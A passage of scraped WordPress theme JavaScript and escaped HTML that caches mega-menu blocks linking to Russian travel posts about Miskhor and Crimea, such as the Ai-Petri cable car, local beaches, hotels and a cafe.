src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-696x475.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-615x420.jpg 615w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1.jpg 1000w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%be%d1%80%d1%8b-%d0%b8-%d1%81%d0%ba%d0%b0%d0%bb%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u044b \u0438 \u0441\u043a\u0430\u043b\u044b \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\">\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\">\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697152632d11b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697152632d11b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 44;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\">\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\">\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\">\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697152632d11b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697152632d11b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 45;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 